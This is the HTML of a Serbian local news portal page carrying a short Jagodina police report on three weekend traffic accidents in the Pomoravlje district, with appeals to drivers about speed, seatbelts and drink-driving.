<meta name="twitter:title" content="ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="twitter:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<meta name="msapplication-TileImage" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<link rel='stylesheet' id='oxygen-cache-10-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-39-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/universal.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-18695 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-1-10" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-2-10" class="oxygen-hide-in-sticky oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-10" class="oxy-header-left" ><a id="link-4-10" class="ct-link saas-logo" href="https://www.horreummargiinfo.rs/"   ><img  id="image-5-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><h1 id="headline-174-10" class="ct-headline">HORREUMMARGIINFO.RS<br>PORTAL</h1></a></div><div id="_header_center-6-10" class="oxy-header-center" ></div><div id="_header_right-7-10" class="oxy-header-right" ><div id="div_block-8-10" class="ct-div-block" ><nav id="_nav_menu-9-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu" class="oxy-nav-menu-list"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li id="menu-item-32453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div><div id="_header_row-121-10" class="oxygen-show-in-sticky-only oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-122-10" class="oxy-header-left" ><a id="link-123-10" class="ct-link saas-logo" href="/" target="_self"  ><img  id="image-124-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><div id="text_block-179-10" class="ct-text-block" >HORREUMMARGINFO.RS<br>PORTAL</div></a></div><div id="_header_center-125-10" class="oxy-header-center" ></div><div id="_header_right-126-10" class="oxy-header-right" ><div id="div_block-127-10" class="ct-div-block" ><nav id="_nav_menu-128-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-1-10",
					scrollval = parseInt("150");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1201){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1201 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-12-39" class=" ct-section" style="background-image:url(https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg);background-size: cover;" ><div class="ct-section-inner-wrap"><div id="div_block-29-39" class="ct-div-block" ><h1 id="headline-15-39" class="ct-headline"><span id="span-16-39" class="ct-span" >ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА</span></h1><div id="text_block-31-39" class="ct-text-block" >Објављено&nbsp;<span id="span-34-39" class="ct-span" >06/02/2023</span> у&nbsp;<span id="span-35-39" class="ct-span" ><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" rel="tag">Друштво и остале вести</a></span></div></div></div></section><section id="section-27-39" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-92-39" class="ct-div-block" ><div id="text_block-94-39" class="ct-text-block" >Podeli ovu objavu:</div><div id="code_block-95-39" class="ct-code-block" ><button class="social-share-button-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Podeli na Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;">facebook</a></button>
</div></div><div id="div_block-22-39" class="ct-div-block" ><div id="text_block-23-39" class="ct-text-block" ><span id="span-24-39" class="ct-span oxy-stock-content-styles" >
<p>Протеклог викенда на путевима у Поморавском округу евидентиранe су три саобраћајне незгоде. У једној незгоди једна особа је задобила лаке телесне повреде.</p>



<p>Из Полицијске управе у Јагодини упозоравају возаче да брзину кретања возила прилагоде стању пута и условима у саобраћају, видљивости, прегледности и атмосферским приликама. Апелује се на возаче да поштују ограничење <a></a>брзине, користе сигурносне појасеве и не управљају возилом под дејством алкохола. Подсећање возачима да смање брзину испред пешачких прелаза.</p>



<p>У циљу што веће безбедности свих учесника у саобраћају, припадници Саобраћајне полиције ће радарима појачано контролисати брзину кретања у Јагодини и Деспотовцу, каже се у извештају Полицијске управе у Јагодини.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="500" height="320" data-id="18696" src="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg" alt="" class="wp-image-18696" srcset="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg 500w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1-300x192.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></figure>
</figure>
</span></div></div><div id="code_block-66-39" class="ct-code-block" ></div></div></section><section id="section-11-10" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-12-10" class="ct-new-columns" ><div id="div_block-13-10" class="ct-div-block" ><img  id="image-48-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png" class="ct-image" srcset="" sizes="(max-width: 120px) 100vw, 120px" /><div id="text_block-181-10" class="ct-text-block" >HORREUMMARGIINFO.RS<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; PORTAL</div><div id="text_block-180-10" class="ct-text-block" ><span id="ct-placeholder-174"></span></div><div id="text_block-15-10" class="ct-text-block" >Све важне информације и градске вести на једном месту. За сва додатна питања и информације, можете нас контактирати.</div><a id="link_text-211-10" class="ct-link-text" href="https://www.horreummargiinfo.rs/imresum/"   >Имресум</a></div><div id="div_block-17-10" class="ct-div-block" ><h4 id="headline-18-10" class="ct-headline saas-footer-4-title">Важни линкови</h4><a id="link_text-19-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/"   >Општинске вести</a><a id="link_text-20-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/"   >Сервисне информације</a><a id="link_text-21-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" target="_self"  >Друштво и остале вести<br></a></div><div id="div_block-23-10" class="ct-div-block" ><h4 id="headline-24-10" class="ct-headline saas-footer-4-title">Последње објаве</h4><div id="_dynamic_list-73-10" class="oxy-dynamic-list"><div id="div_block-74-10-1" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-1" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-1" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-1" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/raspored-bogosluzenja-u-crkvi-svetog-djordja-u-cupriji-povodom-bozicnih-praznika/">&#1056;&#1040;&#1057;&#1055;&#1054;&#1056;&#1045;&#1044; &#1041;&#1054;&#1043;&#1054;&#1057;&#1051;&#1059;&#1046;&#1045;&#1034;&#1040; &#1059; &#1062;&#1056;&#1050;&#1042;&#1048; &#1057;&#1042;&#1045;&#1058;&#1054;&#1043; &#1026;&#1054;&#1056;&#1026;&#1040; &#1059; &#1035;&#1059;&#1055;&#1056;&#1048;&#1032;&#1048; &#1055;&#1054;&#1042;&#1054;&#1044;&#1054;&#1052; &#1041;&#1054;&#1046;&#1048;&#1035;&#1053;&#1048;&#1061; &#1055;&#1056;&#1040;&#1047;&#1053;&#1048;&#1050;&#1040;</a></span></div><div id="text_block-100-10-1" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-1" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-2" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-2" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-2" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-2" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/mup-srbije-upozorenje-sektora-za-vanredne-situacije/">&#1052;&#1059;&#1055; &#1057;&#1056;&#1041;&#1048;&#1032;&#1045; - &#1059;&#1055;&#1054;&#1047;&#1054;&#1056;&#1045;&#1034;&#1045; &#1057;&#1045;&#1050;&#1058;&#1054;&#1056;&#1040; &#1047;&#1040; &#1042;&#1040;&#1053;&#1056;&#1045;&#1044;&#1053;&#1045; &#1057;&#1048;&#1058;&#1059;&#1040;&#1062;&#1048;&#1032;&#1045;</a></span></div><div id="text_block-100-10-2" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-2" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-3" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-3" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-3" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-3" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/paljenje-badnjaka-u-isakovu-6-januara/">&#1055;&#1040;&#1033;&#1045;&#1034;&#1045; &#1041;&#1040;&#1044;&#1034;&#1040;&#1050;&#1040; &#1059; &#1048;&#1057;&#1040;&#1050;&#1054;&#1042;&#1059; 6. &#1032;&#1040;&#1053;&#1059;&#1040;&#1056;&#1040;</a></span></div><div id="text_block-100-10-3" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-3" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div>                    
                                            
                                        <div class="oxy-repeater-pages-wrap">
                        <div class="oxy-repeater-pages">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/page/2/">2</a>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/page/1004/">1.004</a>
<a class="next page-numbers" href="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/page/2/">&#1057;&#1083;&#1077;&#1076;&#1077;&#1115;&#1077; &raquo;</a>                        </div>
                    </div>
                                        
                    </div>
</div></div><div id="new_columns-33-10" class="ct-new-columns" ><div id="div_block-34-10" class="ct-div-block" ><div id="fancy_icon-50-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-50-10"><use xlink:href="#FontAwesomeicon-phone-square"></use></svg></div><a id="link_text-35-10" class="ct-link-text saas-footer-4-link" href="tel:+381358477477"   >035 8477 477</a><div id="fancy_icon-52-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-52-10"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div><a id="link_text-36-10" class="ct-link-text saas-footer-4-link" href="#"   >margi951@gmail.com</a></div><div id="div_block-37-10" class="ct-div-block" ><div id="_social_icons-38-10" class="oxy-social-icons" ><a href='https://www.facebook.com/horreum.margi' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a></div></div></div><div id="new_columns-39-10" class="ct-new-columns" ><div id="div_block-40-10" class="ct-div-block" ><a id="link-41-10" class="ct-link" href="http://" target="_self"  ><div id="_rich_text-55-10" class="oxy-rich-text " ><a href="https://www.alphamedia.rs" target="_blank" rel="noopener">Izrada sajta Alpha Media</a> | © 2021 Horreum Margi</div></a></div></div></div></section><div id="code_block-153-10" class="ct-code-block" ></div>	<!-- WP_FOOTER -->
<style>.ct-FontAwesomeicon-phone-square{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone-square" viewBox="0 0 24 28"><title>phone-square</title><path d="M20 18.641c0-0.078 0-0.172-0.031-0.25-0.094-0.281-2.375-1.437-2.812-1.687-0.297-0.172-0.656-0.516-1.016-0.516-0.688 0-1.703 2.047-2.312 2.047-0.313 0-0.703-0.281-0.984-0.438-2.063-1.156-3.484-2.578-4.641-4.641-0.156-0.281-0.438-0.672-0.438-0.984 0-0.609 2.047-1.625 2.047-2.312 0-0.359-0.344-0.719-0.516-1.016-0.25-0.438-1.406-2.719-1.687-2.812-0.078-0.031-0.172-0.031-0.25-0.031-0.406 0-1.203 0.187-1.578 0.344-1.031 0.469-1.781 2.438-1.781 3.516 0 1.047 0.422 2 0.781 2.969 1.25 3.422 4.969 7.141 8.391 8.391 0.969 0.359 1.922 0.781 2.969 0.781 1.078 0 3.047-0.75 3.516-1.781 0.156-0.375 0.344-1.172 0.344-1.578zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol></defs></svg><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-right-center post-18695 post  simplesocialbuttons-slide-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fizvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2%2F&link=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fizvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%D0%98%D0%97%D0%92%D0%95%D0%A8%D0%A2%D0%90%D0%88+%D0%9F%D0%9E%D0%9B%D0%98%D0%A6%D0%98%D0%88%D0%A1%D0%9A%D0%95+%D0%A3%D0%9F%D0%A0%D0%90%D0%92%D0%95+%D0%A3+%D0%88%D0%90%D0%93%D0%9E%D0%94%D0%98%D0%9D%D0%98+%D0%9E+%D0%A1%D0%A2%D0%90%D0%8A%D0%A3+%D0%A1%D0%90%D0%9E%D0%91%D0%A0%D0%90%D0%8B%D0%90%D0%88%D0%90+%D0%9D%D0%90+%D0%A2%D0%95%D0%A0%D0%98%D0%A2%D0%9E%D0%A0%D0%98%D0%88%D0%98+%D0%9F%D0%9E%D0%9B%D0%98%D0%A6%D0%98%D0%88%D0%A1%D0%9A%D0%95+%D0%A3%D0%9F%D0%A0%D0%90%D0%92%D0%95+%D0%9F%D0%A0%D0%9E%D0%A2%D0%95%D0%9A%D0%9B%D0%9E%D0%93+%D0%92%D0%98%D0%9A%D0%95%D0%9D%D0%94%D0%90&url=https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"><span class="simplesocialtxt">Viber</span></button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"><span class="simplesocialtxt">WhatsApp</span></button>
<button onclick="javascript:window.location.href = this.dataset.href;return false;" class="simplesocial-email-share" aria-label="Share through Email"  rel="nofollow"  target="_blank"   data-href="mailto:?subject=%D0%98%D0%97%D0%92%D0%95%D0%A8%D0%A2%D0%90%D0%88 %D0%9F%D0%9E%D0%9B%D0%98%D0%A6%D0%98%D0%88%D0%A1%D0%9A%D0%95 %D0%A3%D0%9F%D0%A0%D0%90%D0%92%D0%95 %D0%A3 %D0%88%D0%90%D0%93%D0%9E%D0%94%D0%98%D0%9D%D0%98 %D0%9E %D0%A1%D0%A2%D0%90%D0%8A%D0%A3 %D0%A1%D0%90%D0%9E%D0%91%D0%A0%D0%90%D0%8B%D0%90%D0%88%D0%90 %D0%9D%D0%90 %D0%A2%D0%95%D0%A0%D0%98%D0%A2%D0%9E%D0%A0%D0%98%D0%88%D0%98 %D0%9F%D0%9E%D0%9B%D0%98%D0%A6%D0%98%D0%88%D0%A1%D0%9A%D0%95 %D0%A3%D0%9F%D0%A0%D0%90%D0%92%D0%95 %D0%9F%D0%A0%D0%9E%D0%A2%D0%95%D0%9A%D0%9B%D0%9E%D0%93 %D0%92%D0%98%D0%9A%D0%95%D0%9D%D0%94%D0%90&body=https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"><span class="simplesocialtxt">Email</span></button>
</div>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
